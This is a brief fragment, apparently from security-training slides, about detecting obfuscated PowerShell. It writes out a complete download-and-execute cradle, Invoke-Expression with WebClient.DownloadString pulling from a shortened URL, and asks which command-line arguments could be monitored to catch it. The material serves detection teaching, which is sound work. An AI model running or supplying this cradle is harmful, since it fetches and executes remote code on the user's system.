 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
 